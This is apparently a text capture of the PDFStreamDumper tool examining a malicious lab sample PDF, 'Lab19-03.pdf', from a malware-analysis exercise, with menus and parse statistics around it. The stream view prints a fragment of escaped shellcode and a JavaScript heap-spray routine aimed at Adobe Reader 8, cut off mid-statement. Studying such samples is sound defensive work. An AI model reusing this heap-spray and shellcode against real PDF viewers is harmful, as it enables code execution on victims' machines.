 PDFStreamDumper - http://sandsprite.com FileSize: 50 Kb LoadTime: 0.406 seconds
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For Find/Replace Tools
11 Objects
1 HLen: 0x6E
2 HLen: 0x5D
3 HLen: 0x17
4 HLen: 0x21
5 HLen: 0x21
6 HLen: 0x31
7 HLen: 0x4D
8 HLen: 0x6
9 0x276-0x1012
10 0x1067-0xC4BD
0 HLen: 0x135
u858d%ufe98%uffff%u00c7%u706f%u6e65%u40c6%u0004%u0568%u0000%u5100%u8d51%udc85%
ufffe%u50ff%u858d%ufe98%uffff%u5150%u53ff%uff38%u0c53%u0068%u0000%u5000%u53ff%
u9008%u9090");
var version = app.viewerVersion;
app.alert("Running PDF JavaScript!");
if (version >= 8 && version < 9) {
var payload;
nop = unescape("%u0A0A%u0A0A%u0A0A%u0A0A")
heapblock = nop + payload;
bigblock = unescape("%u0A0A%u0A0A");
headersize = 20;
spray = headersize+heapblock.length;
while (bigblock.length<spray) {
bigblock+=bigblock;
}
fillblock = bigblock.substring(0, spray);
block = bigblock.substring(0, bigblock.length-spray);
while(block.length+spray < 0x40000) {
block = block+block+fillblock;
}
mem = new Array();
for (i=0;i<1400;i++) {
mem[i] = block + heapblock;
}
var num =
Text HexDump Stream Details
Message
Parsing Complete Objects: 11 Elapsed Time: 0.078 seconds
0x136 bytes after end of last object @ offset 0xC4CD
C# Filters not initilized. See Tools->Manual Filters and click on iText Filters = false link
Errors Search Debug (3)
Shell PDF Path C:\Users\hi\Desktop\file lab k dc xoa\Chapter_19L\Lab19-03.pdf ... Load Abort
Streams:2 JS: 3 Embeds: 0 Pages: 0 TTF: 0 U3D: 0 flash: 0 UnkFlt: 0 Action: 0 PRC: 0